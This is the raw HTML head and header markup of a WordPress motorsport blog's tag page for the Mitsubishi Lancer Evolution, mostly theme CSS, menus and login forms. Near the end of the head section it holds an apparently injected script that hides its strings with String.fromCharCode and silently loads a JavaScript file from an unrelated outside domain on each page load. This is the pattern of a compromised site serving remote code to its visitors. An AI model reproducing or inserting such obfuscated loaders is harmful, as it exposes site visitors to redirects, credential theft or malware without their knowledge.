    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/tag/mitsubishi-lancer-evolution/",
                    "name": "Mitsubishi Lancer Evolution"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-mitsubishi-lancer-evolution tag-5474 tdm-menu-active-style3 global-block-template-1 td-racing td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
